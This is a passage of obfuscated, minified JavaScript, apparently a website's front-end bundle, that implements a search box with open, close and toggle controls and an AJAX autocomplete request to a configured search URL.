_0x5a928a[_0x8bf134(0x71e,'\x73\x51\x30\x78')](_0x5740a9,_0x5eac32);},'\x77\x59\x5a\x58\x78':_0x5a928a[_0x4e6c43(0xaea,'\x73\x51\x30\x78')],'\x4b\x52\x42\x58\x57':function(_0x361930,_0x10f01b){var _0x4f1ac0=_0x4e6c43;return _0x5a928a[_0x4f1ac0(0x78c,'\x44\x51\x47\x6d')](_0x361930,_0x10f01b);},'\x6c\x6a\x59\x48\x68':_0x5a928a[_0x4e6c43(0xc1f,'\x73\x7a\x23\x5a')]};var _0x179b70=_0x5a928a[_0x4e6c43(0x2a0,'\x45\x5b\x65\x24')](_0x3f39d2,0x0);Object[_0x4e6c43(0xd18,'\x31\x59\x43\x31')](_0x593d3b,_0x5a928a[_0x4e6c43(0x182,'\x51\x49\x74\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x593d3b[_0x4e6c43(0x23f,'\x44\x55\x66\x75')]=function(){var _0x182dac=_0x4e6c43;(_0x2540fb[_0x182dac(0x687,'\x71\x36\x5a\x43')](_0x4b3de0,_0x2540fb[_0x182dac(0xb40,'\x38\x25\x56\x30')])||_0x2540fb[_0x182dac(0xec0,'\x51\x49\x74\x54')](_0x4b3de0,_0x2540fb[_0x182dac(0xd27,'\x64\x29\x40\x6e')]))&&(0x0,_0x584779[_0x182dac(0x23f,'\x44\x55\x66\x75')])()||(_0x2540fb[_0x182dac(0xcbb,'\x55\x56\x51\x68')]($,_0x2540fb[_0x182dac(0x20f,'\x71\x36\x5a\x43')])[_0x182dac(0xb2c,'\x68\x66\x36\x33')](_0x2540fb[_0x182dac(0xc53,'\x5e\x36\x66\x5b')]),_0x2540fb[_0x182dac(0xe2a,'\x54\x47\x72\x67')]($,_0x2540fb[_0x182dac(0x225,'\x73\x7a\x23\x5a')])[_0x182dac(0xfb4,'\x28\x2a\x45\x43')](_0x2540fb[_0x182dac(0x167,'\x79\x63\x4b\x66')]),_0x2540fb[_0x182dac(0x136,'\x65\x61\x33\x5a')]($,_0x2540fb[_0x182dac(0x458,'\x28\x2a\x45\x43')])[_0x182dac(0x7ba,'\x49\x6d\x71\x49')](_0x2540fb[_0x182dac(0xfc8,'\x44\x55\x66\x75')]));};var _0x584779=_0x5a928a[_0x4e6c43(0xe24,'\x38\x25\x56\x30')](_0x179b70,_0x5a928a[_0x4e6c43(0x52f,'\x54\x47\x72\x67')](_0x3f39d2,0x21));function _0x4b3de0(_0x5cbb2f){var _0x181532=_0x4e6c43;return _0x2540fb[_0x181532(0x8f4,'\x44\x55\x66\x75')](_0x5cbb2f,document[_0x181532(0xad4,'\x51\x49\x74\x54')](_0x2540fb[_0x181532(0x117d,'\x68\x40\x56\x49')])[_0x181532(0xfc6,'\x29\x70\x54\x37')]);}},function(_0x1195b9,_0x2d5a16,_0x456044){'use strict';var _0x33f736=_0x57b4c7,_0x37edb1={'\x47\x6c\x45\x51\x44':_0x5a928a[_0x33f736(0x580,'\x50\x51\x47\x63')],'\x6b\x55\x74\x74\x47':function(_0x5ea424,_0xc9534e){var _0x5e2150=_0x33f736;return _0x5a928a[_0x5e2150(0x7f9,'\x77\x34\x4e\x63')](_0x5ea424,_0xc9534e);},'\x72\x62\x59\x67\x4c':_0x5a928a[_0x33f736(0x1f1,'\x45\x5b\x65\x24')],'\x6b\x79\x54\x46\x69':_0x5a928a[_0x33f736(0xd4d,'\x73\x51\x30\x78')],'\x6f\x77\x41\x5a\x54':_0x5a928a[_0x33f736(0x10a0,'\x50\x51\x47\x63')],'\x64\x50\x48\x68\x55':_0x5a928a[_0x33f736(0x70a,'\x73\x34\x50\x26')]};Object[_0x33f736(0xdf7,'\x4e\x4d\x6a\x48')](_0x2d5a16,_0x5a928a[_0x33f736(0xb65,'\x38\x25\x56\x30')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x2d5a16[_0x33f736(0x477,'\x29\x70\x54\x37')]=function(){return _0x3d36bc;};var _0x2468e8,_0x3a1e5d=_0x5a928a[_0x33f736(0xb95,'\x29\x40\x49\x23')](-0x1,(_0x2468e8=navigator[_0x33f736(0x75f,'\x4e\x6a\x34\x4d')])[_0x33f736(0x3ad,'\x26\x5b\x46\x73')](_0x5a928a[_0x33f736(0x6e7,'\x46\x24\x56\x70')]))&&_0x5a928a[_0x33f736(0xb86,'\x79\x63\x4b\x66')](-0x1,_0x2468e8[_0x33f736(0xf8f,'\x4f\x68\x28\x5a')](_0x5a928a[_0x33f736(0x548,'\x6c\x47\x4c\x28')]))||_0x5a928a[_0x33f736(0xfae,'\x31\x71\x4c\x31')](-0x1,_0x2468e8[_0x33f736(0xe32,'\x4c\x59\x67\x78')](_0x5a928a[_0x33f736(0x437,'\x46\x24\x56\x70')]))||_0x5a928a[_0x33f736(0x37f,'\x30\x39\x23\x6c')](-0x1,_0x2468e8[_0x33f736(0xe32,'\x4c\x59\x67\x78')](_0x5a928a[_0x33f736(0x5de,'\x46\x24\x56\x70')]))&&_0x5a928a[_0x33f736(0x30c,'\x26\x5b\x46\x73')](-0x1,_0x2468e8[_0x33f736(0x51d,'\x5e\x36\x66\x5b')](_0x5a928a[_0x33f736(0x642,'\x36\x69\x49\x57')])),_0x3d36bc=(function(){var _0x135c0b=_0x33f736,_0x167685=_0x37edb1[_0x135c0b(0x37a,'\x61\x50\x77\x58')][_0x135c0b(0x6d4,'\x4e\x4d\x6a\x48')]('\x7c'),_0x57e4b9=0x0;while(!![]){switch(_0x167685[_0x57e4b9++]){case'\x30':return _0x37edb1[_0x135c0b(0x572,'\x69\x30\x52\x6a')](_0x37edb1[_0x135c0b(0xc81,'\x6b\x31\x62\x54')],_0x568ede[_0x135c0b(0x650,'\x77\x34\x4e\x63')](_0x41305f[_0x135c0b(0x48c,'\x6b\x68\x53\x68')]));case'\x31':if(_0x3a1e5d)return!0x0;continue;case'\x32':if(!_0x568ede)return!0x0;continue;case'\x33':var _0x568ede=document[_0x135c0b(0x1b5,'\x77\x34\x4e\x63')](_0x37edb1[_0x135c0b(0x4de,'\x73\x34\x50\x26')])[_0x135c0b(0x9a0,'\x79\x63\x4b\x66')](_0x37edb1[_0x135c0b(0x62d,'\x64\x53\x32\x4d')]);continue;case'\x34':var _0x41305f=_0x568ede[_0x135c0b(0xf58,'\x29\x40\x49\x23')](_0x37edb1[_0x135c0b(0xc60,'\x23\x58\x67\x78')]);continue;}break;}}());},function(_0x33141e,_0x62b48c,_0x285aae){'use strict';var _0x361b19=_0x57b4c7,_0x1d6b49={'\x6f\x4c\x43\x68\x5a':_0x5a928a[_0x361b19(0x871,'\x45\x5b\x65\x24')],'\x44\x69\x46\x68\x50':_0x5a928a[_0x361b19(0x4d1,'\x32\x4b\x26\x45')],'\x4c\x44\x45\x77\x4a':function(_0x584be6,_0x319dde){var _0x589019=_0x361b19;return _0x5a928a[_0x589019(0xbfb,'\x36\x69\x49\x57')](_0x584be6,_0x319dde);},'\x44\x79\x43\x46\x6f':_0x5a928a[_0x361b19(0x194,'\x69\x30\x52\x6a')],'\x49\x63\x48\x72\x4f':function(_0x2570fc,_0x16950d){var _0x48bf06=_0x361b19;return _0x5a928a[_0x48bf06(0x5ef,'\x36\x69\x49\x57')](_0x2570fc,_0x16950d);},'\x4a\x61\x53\x4a\x50':_0x5a928a[_0x361b19(0x11ac,'\x28\x2a\x45\x43')],'\x76\x41\x56\x57\x6f':_0x5a928a[_0x361b19(0x528,'\x65\x61\x33\x5a')],'\x47\x46\x66\x4b\x78':function(_0x88316d,_0x2667da){var _0x427fd2=_0x361b19;return _0x5a928a[_0x427fd2(0x209,'\x35\x29\x24\x29')](_0x88316d,_0x2667da);},'\x53\x72\x55\x64\x4f':function(_0x3772b1,_0xf8d3a,_0x16d5da){var _0x309306=_0x361b19;return _0x5a928a[_0x309306(0x557,'\x4e\x4d\x6a\x48')](_0x3772b1,_0xf8d3a,_0x16d5da);},'\x52\x54\x72\x51\x61':function(_0x785d06,_0x2e1711){var _0x3cf3f7=_0x361b19;return _0x5a928a[_0x3cf3f7(0x497,'\x44\x55\x66\x75')](_0x785d06,_0x2e1711);},'\x6b\x58\x77\x6c\x43':_0x5a928a[_0x361b19(0xcfb,'\x44\x55\x66\x75')],'\x4e\x41\x68\x4b\x78':_0x5a928a[_0x361b19(0x9e0,'\x29\x70\x54\x37')],'\x55\x4f\x43\x71\x59':function(_0x43deda,_0x476a0d){var _0x4ba80d=_0x361b19;return _0x5a928a[_0x4ba80d(0xe5a,'\x6b\x31\x62\x54')](_0x43deda,_0x476a0d);},'\x4c\x57\x44\x62\x74':function(_0xa0ad98,_0xbdedba){var _0x45bf5f=_0x361b19;return _0x5a928a[_0x45bf5f(0xfad,'\x41\x76\x57\x70')](_0xa0ad98,_0xbdedba);},'\x52\x4c\x4b\x48\x6a':_0x5a928a[_0x361b19(0xa72,'\x31\x71\x4c\x31')],'\x47\x46\x47\x58\x45':_0x5a928a[_0x361b19(0x745,'\x31\x71\x4c\x31')],'\x78\x6c\x69\x50\x76':_0x5a928a[_0x361b19(0x563,'\x73\x59\x6c\x26')],'\x4b\x48\x6c\x57\x55':_0x5a928a[_0x361b19(0x4d0,'\x71\x36\x5a\x43')],'\x50\x57\x6b\x6f\x66':_0x5a928a[_0x361b19(0xfd8,'\x23\x58\x67\x78')],'\x78\x57\x55\x77\x71':_0x5a928a[_0x361b19(0xbc9,'\x46\x24\x56\x70')],'\x52\x75\x44\x6f\x4b':function(_0xfcb9b5,_0x4dfa1e){var _0x116b8f=_0x361b19;return _0x5a928a[_0x116b8f(0x6e8,'\x68\x40\x56\x49')](_0xfcb9b5,_0x4dfa1e);},'\x66\x49\x67\x59\x62':function(_0x1c36cd,_0x32a81e){var _0x3df29c=_0x361b19;return _0x5a928a[_0x3df29c(0xb26,'\x4e\x6a\x34\x4d')](_0x1c36cd,_0x32a81e);},'\x70\x72\x74\x6c\x4f':function(_0x397c2e,_0x5cdea2){var _0x5257ef=_0x361b19;return _0x5a928a[_0x5257ef(0x80d,'\x65\x61\x33\x5a')](_0x397c2e,_0x5cdea2);},'\x76\x45\x47\x4c\x52':_0x5a928a[_0x361b19(0x29c,'\x26\x5b\x46\x73')],'\x51\x78\x6f\x4a\x5a':_0x5a928a[_0x361b19(0x9e5,'\x26\x5b\x46\x73')],'\x6f\x73\x65\x49\x54':_0x5a928a[_0x361b19(0x119a,'\x61\x50\x77\x58')],'\x47\x52\x42\x61\x55':function(_0x41d246,_0x4b81cc){var _0x1f6e43=_0x361b19;return _0x5a928a[_0x1f6e43(0x7b6,'\x73\x34\x50\x26')](_0x41d246,_0x4b81cc);},'\x4d\x6a\x77\x73\x56':_0x5a928a[_0x361b19(0x483,'\x46\x24\x56\x70')],'\x6b\x5a\x6f\x6b\x4f':_0x5a928a[_0x361b19(0x1066,'\x6b\x31\x62\x54')],'\x4a\x61\x68\x78\x4a':function(_0x1f8c74,_0x43e42b){var _0x2e5c92=_0x361b19;return _0x5a928a[_0x2e5c92(0xa0b,'\x77\x34\x4e\x63')](_0x1f8c74,_0x43e42b);},'\x56\x77\x6c\x68\x47':_0x5a928a[_0x361b19(0x70d,'\x6f\x6c\x5a\x66')],'\x54\x53\x56\x75\x43':function(_0x3636d6,_0x2415f8){var _0x5a66d8=_0x361b19;return _0x5a928a[_0x5a66d8(0x5ce,'\x50\x51\x47\x63')](_0x3636d6,_0x2415f8);},'\x79\x68\x58\x6f\x4d':_0x5a928a[_0x361b19(0x11c8,'\x29\x70\x54\x37')],'\x6a\x79\x68\x52\x4f':function(_0x2c3fcc,_0x35d1da){var _0x12e924=_0x361b19;return _0x5a928a[_0x12e924(0x98e,'\x71\x36\x5a\x43')](_0x2c3fcc,_0x35d1da);},'\x7a\x66\x57\x6b\x6f':function(_0x287378,_0x4a0bbc){var _0x10bc66=_0x361b19;return _0x5a928a[_0x10bc66(0xeec,'\x29\x70\x54\x37')](_0x287378,_0x4a0bbc);},'\x6b\x4e\x77\x55\x56':function(_0x26eb37,_0x345fb4){var _0x3c0841=_0x361b19;return _0x5a928a[_0x3c0841(0x577,'\x32\x4b\x26\x45')](_0x26eb37,_0x345fb4);},'\x59\x77\x57\x6a\x4d':_0x5a928a[_0x361b19(0x1e4,'\x30\x39\x23\x6c')],'\x45\x6d\x71\x69\x4f':_0x5a928a[_0x361b19(0x10e4,'\x4e\x4d\x6a\x48')],'\x58\x47\x57\x70\x53':_0x5a928a[_0x361b19(0x13e,'\x6f\x6c\x5a\x66')],'\x6d\x69\x4e\x7a\x63':_0x5a928a[_0x361b19(0xb05,'\x41\x76\x57\x70')],'\x58\x4c\x50\x76\x62':function(_0x181061,_0x1a4b7a){var _0x13f2d4=_0x361b19;return _0x5a928a[_0x13f2d4(0xead,'\x31\x71\x4c\x31')](_0x181061,_0x1a4b7a);},'\x4b\x44\x67\x64\x55':function(_0x542f9f,_0x172e71){var _0x13bfd3=_0x361b19;return _0x5a928a[_0x13bfd3(0xac4,'\x49\x6d\x71\x49')](_0x542f9f,_0x172e71);},'\x51\x53\x72\x6e\x73':_0x5a928a[_0x361b19(0x1034,'\x6b\x31\x62\x54')],'\x67\x76\x61\x6f\x69':function(_0x5529cb,_0x2b0aea){var _0x474417=_0x361b19;return _0x5a928a[_0x474417(0xdfd,'\x6f\x6c\x5a\x66')](_0x5529cb,_0x2b0aea);},'\x4f\x4b\x7a\x58\x53':_0x5a928a[_0x361b19(0xe3b,'\x64\x53\x32\x4d')],'\x6a\x56\x69\x4f\x76':_0x5a928a[_0x361b19(0x8bd,'\x6c\x47\x4c\x28')],'\x66\x79\x46\x70\x51':_0x5a928a[_0x361b19(0xf64,'\x65\x61\x33\x5a')],'\x71\x77\x55\x56\x62':_0x5a928a[_0x361b19(0x187,'\x64\x53\x32\x4d')],'\x7a\x55\x4b\x54\x52':_0x5a928a[_0x361b19(0x993,'\x69\x30\x52\x6a')],'\x57\x6c\x55\x50\x44':_0x5a928a[_0x361b19(0x17b,'\x36\x75\x70\x21')],'\x61\x64\x45\x61\x79':function(_0x5e30fd,_0x199326){var _0x4914ab=_0x361b19;return _0x5a928a[_0x4914ab(0x6e1,'\x73\x59\x6c\x26')](_0x5e30fd,_0x199326);},'\x55\x70\x4e\x4b\x65':_0x5a928a[_0x361b19(0x3e1,'\x61\x50\x77\x58')],'\x66\x72\x4a\x72\x6b':_0x5a928a[_0x361b19(0x1068,'\x64\x53\x32\x4d')],'\x52\x47\x6b\x70\x44':function(_0x339584,_0x2ff8ea){var _0x373ced=_0x361b19;return _0x5a928a[_0x373ced(0x2e8,'\x50\x51\x47\x63')](_0x339584,_0x2ff8ea);},'\x51\x73\x79\x61\x57':_0x5a928a[_0x361b19(0xad2,'\x23\x58\x67\x78')],'\x6d\x4e\x56\x4b\x64':_0x5a928a[_0x361b19(0xc7a,'\x36\x69\x49\x57')],'\x69\x70\x71\x71\x71':_0x5a928a[_0x361b19(0x1064,'\x55\x56\x51\x68')],'\x4f\x73\x51\x76\x61':_0x5a928a[_0x361b19(0x3fa,'\x73\x51\x30\x78')],'\x58\x76\x5a\x6c\x49':_0x5a928a[_0x361b19(0x602,'\x44\x51\x47\x6d')],'\x64\x48\x74\x53\x66':function(_0x4e756a,_0x52d8d0){var _0x252f43=_0x361b19;return _0x5a928a[_0x252f43(0xc0c,'\x23\x58\x67\x78')](_0x4e756a,_0x52d8d0);},'\x66\x56\x4b\x57\x69':_0x5a928a[_0x361b19(0x1d3,'\x6b\x68\x53\x68')],'\x53\x71\x75\x5a\x63':function(_0x5edecc,_0x1302d4){var _0x562df2=_0x361b19;return _0x5a928a[_0x562df2(0xafa,'\x49\x6d\x71\x49')](_0x5edecc,_0x1302d4);},'\x50\x44\x72\x67\x6c':_0x5a928a[_0x361b19(0xb81,'\x36\x69\x49\x57')],'\x47\x56\x75\x66\x54':_0x5a928a[_0x361b19(0x8b0,'\x73\x34\x50\x26')],'\x54\x41\x46\x4c\x44':_0x5a928a[_0x361b19(0xaaf,'\x29\x70\x54\x37')]};var _0x15247f=_0x5a928a[_0x361b19(0x493,'\x64\x29\x40\x6e')](_0x285aae,0x0)(_0x5a928a[_0x361b19(0x9d9,'\x73\x34\x50\x26')](_0x285aae,0x2));_0x5a928a[_0x361b19(0x4c3,'\x44\x55\x66\x75')]($,document)[_0x361b19(0xf34,'\x4c\x59\x67\x78')](function(){var _0x2af121=_0x361b19,_0x4952c2={'\x72\x44\x45\x62\x68':function(_0x3009af,_0x593fb9){var _0x3f862d=_0x5509;return _0x1d6b49[_0x3f862d(0x22b,'\x73\x7a\x23\x5a')](_0x3009af,_0x593fb9);},'\x79\x75\x56\x4d\x6f':_0x1d6b49[_0x2af121(0xa9f,'\x49\x6d\x71\x49')],'\x66\x58\x44\x61\x61':_0x1d6b49[_0x2af121(0xec5,'\x73\x7a\x23\x5a')],'\x58\x6e\x72\x51\x70':function(_0x5d11d2,_0x3baf90){var _0x1a5b54=_0x2af121;return _0x1d6b49[_0x1a5b54(0x927,'\x4e\x4d\x6a\x48')](_0x5d11d2,_0x3baf90);},'\x77\x63\x69\x79\x45':_0x1d6b49[_0x2af121(0x342,'\x4f\x68\x28\x5a')],'\x47\x72\x4f\x79\x7a':_0x1d6b49[_0x2af121(0x23e,'\x73\x34\x50\x26')],'\x78\x53\x50\x68\x59':function(_0x584860,_0x35914f){var _0x48fc6b=_0x2af121;return _0x1d6b49[_0x48fc6b(0xefc,'\x29\x40\x49\x23')](_0x584860,_0x35914f);},'\x75\x69\x45\x65\x7a':function(_0x3799ca,_0x98f7e4){var _0x5a9afc=_0x2af121;return _0x1d6b49[_0x5a9afc(0xba1,'\x54\x47\x72\x67')](_0x3799ca,_0x98f7e4);},'\x53\x57\x4a\x57\x54':function(_0x53fa60,_0x4ec9e2,_0x291459){var _0x5b56a4=_0x2af121;return _0x1d6b49[_0x5b56a4(0xc14,'\x61\x50\x77\x58')](_0x53fa60,_0x4ec9e2,_0x291459);},'\x4b\x66\x79\x73\x6a':function(_0x45f993,_0x4a707e){var _0x1f1f0a=_0x2af121;return _0x1d6b49[_0x1f1f0a(0x918,'\x65\x61\x33\x5a')](_0x45f993,_0x4a707e);},'\x54\x55\x4e\x49\x58':_0x1d6b49[_0x2af121(0xcb3,'\x38\x25\x56\x30')],'\x4c\x4c\x61\x71\x64':_0x1d6b49[_0x2af121(0x6e9,'\x64\x53\x32\x4d')],'\x57\x73\x6e\x43\x51':_0x1d6b49[_0x2af121(0x941,'\x30\x39\x23\x6c')],'\x46\x53\x71\x41\x42':function(_0x3fe717,_0x1d491c){var _0x210ab9=_0x2af121;return _0x1d6b49[_0x210ab9(0x5d1,'\x45\x5b\x65\x24')](_0x3fe717,_0x1d491c);},'\x47\x6f\x73\x58\x71':_0x1d6b49[_0x2af121(0x262,'\x4e\x6a\x34\x4d')],'\x50\x41\x47\x64\x68':_0x1d6b49[_0x2af121(0x106b,'\x68\x40\x56\x49')],'\x50\x45\x4d\x4e\x4e':function(_0xb70701,_0x45d855){var _0x5f2db4=_0x2af121;return _0x1d6b49[_0x5f2db4(0xf41,'\x6f\x6c\x5a\x66')](_0xb70701,_0x45d855);},'\x79\x52\x66\x55\x61':_0x1d6b49[_0x2af121(0x3bd,'\x47\x45\x77\x4c')],'\x42\x5a\x6e\x50\x49':function(_0x533848,_0x24f88f){var _0x51d0eb=_0x2af121;return _0x1d6b49[_0x51d0eb(0x6dd,'\x73\x51\x30\x78')](_0x533848,_0x24f88f);},'\x43\x53\x43\x6f\x6f':_0x1d6b49[_0x2af121(0x107a,'\x55\x56\x51\x68')],'\x6f\x6f\x50\x69\x6d':function(_0x4c0ecd,_0x45d861){var _0x58f07e=_0x2af121;return _0x1d6b49[_0x58f07e(0xa2f,'\x73\x34\x50\x26')](_0x4c0ecd,_0x45d861);},'\x4e\x49\x72\x6b\x50':function(_0x2c4552,_0x4e8e64){var _0x2e37da=_0x2af121;return _0x1d6b49[_0x2e37da(0xce2,'\x47\x32\x68\x40')](_0x2c4552,_0x4e8e64);},'\x63\x64\x69\x6e\x76':function(_0x519c40,_0x263309){var _0x22c0b9=_0x2af121;return _0x1d6b49[_0x22c0b9(0x20a,'\x49\x6d\x71\x49')](_0x519c40,_0x263309);},'\x54\x71\x6e\x41\x79':function(_0x5a0ba2,_0x243c0b){var _0x19ec86=_0x2af121;return _0x1d6b49[_0x19ec86(0x10b1,'\x41\x76\x57\x70')](_0x5a0ba2,_0x243c0b);},'\x4a\x57\x64\x6b\x51':function(_0x4d23ba,_0x55af79){var _0x1999bb=_0x2af121;return _0x1d6b49[_0x1999bb(0x1b3,'\x55\x56\x51\x68')](_0x4d23ba,_0x55af79);},'\x43\x70\x74\x76\x53':function(_0x127ad6,_0x3cb7ed){var _0x17a65e=_0x2af121;return _0x1d6b49[_0x17a65e(0x7ed,'\x77\x34\x4e\x63')](_0x127ad6,_0x3cb7ed);},'\x62\x42\x5a\x4b\x75':_0x1d6b49[_0x2af121(0x6e2,'\x38\x25\x56\x30')],'\x48\x69\x6d\x57\x4e':_0x1d6b49[_0x2af121(0x441,'\x38\x25\x56\x30')],'\x61\x64\x46\x79\x78':_0x1d6b49[_0x2af121(0x62a,'\x36\x69\x49\x57')],'\x64\x49\x76\x71\x75':_0x1d6b49[_0x2af121(0x3a8,'\x36\x69\x49\x57')],'\x41\x43\x43\x4f\x49':function(_0x1cba2b,_0x1f1e53){var _0x5a850a=_0x2af121;return _0x1d6b49[_0x5a850a(0x1003,'\x46\x24\x56\x70')](_0x1cba2b,_0x1f1e53);},'\x4f\x48\x6d\x77\x4d':function(_0x40f840,_0x3d14a8){var _0x4a392e=_0x2af121;return _0x1d6b49[_0x4a392e(0xb1c,'\x28\x2a\x45\x43')](_0x40f840,_0x3d14a8);},'\x6c\x68\x4b\x63\x57':function(_0x37f16b,_0x5694d5){var _0x32562b=_0x2af121;return _0x1d6b49[_0x32562b(0xf57,'\x79\x63\x4b\x66')](_0x37f16b,_0x5694d5);},'\x74\x75\x71\x6f\x65':function(_0xf537b4,_0x1a32e5){var _0x5e775e=_0x2af121;return _0x1d6b49[_0x5e775e(0x133,'\x36\x69\x49\x57')](_0xf537b4,_0x1a32e5);},'\x53\x73\x79\x52\x43':_0x1d6b49[_0x2af121(0x1080,'\x5e\x4c\x63\x6a')],'\x6e\x72\x4e\x71\x58':function(_0x401daa,_0x2565e9){var _0x4cc63b=_0x2af121;return _0x1d6b49[_0x4cc63b(0x10e6,'\x38\x25\x56\x30')](_0x401daa,_0x2565e9);},'\x62\x6d\x64\x65\x4b':_0x1d6b49[_0x2af121(0x746,'\x26\x5b\x46\x73')],'\x46\x74\x5a\x4d\x42':_0x1d6b49[_0x2af121(0x10f7,'\x55\x56\x51\x68')],'\x41\x43\x58\x6c\x71':function(_0x5d0211,_0x1a5631){var _0x3b310f=_0x2af121;return _0x1d6b49[_0x3b310f(0x6ac,'\x6f\x6c\x5a\x66')](_0x5d0211,_0x1a5631);},'\x66\x61\x4b\x75\x4b':_0x1d6b49[_0x2af121(0xaf2,'\x4e\x6a\x34\x4d')],'\x55\x47\x4c\x78\x43':function(_0x12f376,_0x3be78d){var _0x553050=_0x2af121;return _0x1d6b49[_0x553050(0x723,'\x64\x53\x32\x4d')](_0x12f376,_0x3be78d);},'\x57\x6d\x49\x48\x6d':_0x1d6b49[_0x2af121(0xe47,'\x38\x25\x56\x30')],'\x6d\x45\x47\x7a\x43':_0x1d6b49[_0x2af121(0x1032,'\x44\x55\x66\x75')]},_0x141104,_0x5dfbe6,_0x843d88=_0x1d6b49[_0x2af121(0x790,'\x77\x34\x4e\x63')]($,_0x1d6b49[_0x2af121(0x5a5,'\x44\x51\x47\x6d')]),_0x4716f7=_0x843d88[_0x2af121(0x101a,'\x69\x30\x52\x6a')](_0x1d6b49[_0x2af121(0x8a7,'\x32\x4b\x26\x45')]),_0x493f7c=_0x843d88[_0x2af121(0xa0c,'\x23\x58\x67\x78')](_0x1d6b49[_0x2af121(0xc96,'\x44\x55\x66\x75')]),_0x1df8ff=_0x843d88[_0x2af121(0x8ba,'\x53\x23\x5e\x75')](_0x1d6b49[_0x2af121(0x245,'\x30\x39\x23\x6c')]),_0x9c1a99=(0x0,_0x15247f[_0x2af121(0x10c3,'\x79\x63\x4b\x66')])(0xfa),_0x26c7dd=_0x1d6b49[_0x2af121(0x210,'\x53\x23\x5e\x75')]($,_0x1d6b49[_0x2af121(0x8e3,'\x73\x51\x30\x78')])[_0x2af121(0x4eb,'\x6b\x68\x53\x68')](_0x1d6b49[_0x2af121(0xe93,'\x64\x29\x40\x6e')])?_0x1d6b49[_0x2af121(0xbed,'\x35\x29\x24\x29')]($,_0x1d6b49[_0x2af121(0xebc,'\x4e\x6a\x34\x4d')])[_0x2af121(0x1fb,'\x5e\x36\x66\x5b')](_0x1d6b49[_0x2af121(0x448,'\x4e\x4d\x6a\x48')])[_0x2af121(0xffd,'\x46\x24\x56\x70')]():_0x1d6b49[_0x2af121(0xd33,'\x79\x63\x4b\x66')],_0x590675={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':_0x4716f7[_0x2af121(0xced,'\x36\x75\x70\x21')](_0x1d6b49[_0x2af121(0x76d,'\x69\x30\x52\x6a')]),'\x61\x75\x74\x6f\x77\x6f\x72\x64':_0x4716f7[_0x2af121(0xced,'\x36\x75\x70\x21')](_0x1d6b49[_0x2af121(0x364,'\x32\x4b\x26\x45')])},_0x17c462={'\x6f\x70\x65\x6e\x53\x65\x61\x72\x63\x68':function(){var _0x29ba34=_0x2af121;_0x4952c2[_0x29ba34(0xf38,'\x51\x49\x74\x54')]($,_0x4952c2[_0x29ba34(0xd52,'\x31\x71\x4c\x31')])[_0x29ba34(0xc4d,'\x31\x71\x4c\x31')](_0x4952c2[_0x29ba34(0xe05,'\x5e\x4c\x63\x6a')]),_0x4952c2[_0x29ba34(0xda8,'\x5e\x4c\x63\x6a')]($,_0x4952c2[_0x29ba34(0xa00,'\x64\x29\x40\x6e')])[_0x29ba34(0x382,'\x6c\x47\x4c\x28')](_0x4952c2[_0x29ba34(0x91f,'\x53\x23\x5e\x75')]),_0x843d88[_0x29ba34(0xc43,'\x77\x34\x4e\x63')](_0x4952c2[_0x29ba34(0x85e,'\x26\x5b\x46\x73')]),_0x493f7c[_0x29ba34(0x255,'\x36\x75\x70\x21')]();},'\x63\x6c\x6f\x73\x65\x53\x65\x61\x72\x63\x68':function(){var _0x1ab575=_0x2af121;_0x493f7c[_0x1ab575(0x920,'\x47\x45\x77\x4c')]('')[_0x1ab575(0xd28,'\x30\x39\x23\x6c')](_0x1d6b49[_0x1ab575(0x4b6,'\x46\x24\x56\x70')]),_0x843d88[_0x1ab575(0x896,'\x5e\x36\x66\x5b')](_0x1d6b49[_0x1ab575(0x7fa,'\x6f\x6c\x5a\x66')]);},'\x74\x6f\x67\x67\x6c\x65\x53\x65\x61\x72\x63\x68':function(){var _0x5771d7=_0x2af121;_0x843d88[_0x5771d7(0x986,'\x29\x40\x49\x23')](_0x1d6b49[_0x5771d7(0xfef,'\x6b\x68\x53\x68')])?this[_0x5771d7(0x8a8,'\x47\x32\x68\x40')]():this[_0x5771d7(0x4a8,'\x71\x36\x5a\x43')]();},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0x2b4897){var _0x40b2c9=_0x2af121;_0x1d6b49[_0x40b2c9(0xa42,'\x4c\x59\x67\x78')](_0x1d6b49[_0x40b2c9(0x2d7,'\x64\x29\x40\x6e')],_0x2b4897)||_0x1d6b49[_0x40b2c9(0x786,'\x73\x59\x6c\x26')](0x0,_0x1df8ff[_0x40b2c9(0x1dc,'\x38\x25\x56\x30')]('\x6c\x69')[_0x40b2c9(0x4d2,'\x53\x23\x5e\x75')])?_0x1df8ff[_0x40b2c9(0x33c,'\x29\x70\x54\x37')](_0x1d6b49[_0x40b2c9(0x566,'\x4f\x68\x28\x5a')])[_0x40b2c9(0xa9b,'\x32\x4b\x26\x45')]('\x61')[_0x40b2c9(0x7ba,'\x49\x6d\x71\x49')](_0x1d6b49[_0x40b2c9(0xf73,'\x23\x58\x67\x78')]):_0x1d6b49[_0x40b2c9(0x501,'\x64\x29\x40\x6e')](_0x1d6b49[_0x40b2c9(0xb32,'\x5e\x4c\x63\x6a')],_0x2b4897)&&_0x1df8ff[_0x40b2c9(0x884,'\x47\x32\x68\x40')](_0x1d6b49[_0x40b2c9(0x8e2,'\x30\x39\x23\x6c')]);},'\x72\x65\x71\x75\x65\x73\x74\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x1c76bf,_0x2932b3){var _0x27e5d0=_0x2af121,_0x4864b4={'\x4d\x6d\x49\x49\x4d':function(_0x59bf46,_0x5de679,_0x5bbf35){var _0x34bbd6=_0x5509;return _0x4952c2[_0x34bbd6(0xaa5,'\x54\x47\x72\x67')](_0x59bf46,_0x5de679,_0x5bbf35);}},_0x534063,_0x40d505;_0x5dfbe6&&_0x5dfbe6[_0x27e5d0(0x35d,'\x64\x29\x40\x6e')]&&_0x5dfbe6[_0x27e5d0(0x1111,'\x36\x69\x49\x57')](),_0x4952c2[_0x27e5d0(0x367,'\x32\x4b\x26\x45')](!0x1,_0x1c76bf)&&(_0x5dfbe6=$[_0x27e5d0(0x1094,'\x29\x40\x49\x23')]({'\x75\x72\x6c':_0x590675[_0x27e5d0(0x9ec,'\x77\x34\x4e\x63')],'\x74\x79\x70\x65':_0x4952c2[_0x27e5d0(0x65b,'\x68\x40\x56\x49')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x4952c2[_0x27e5d0(0x9d0,'\x4e\x6a\x34\x4d')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x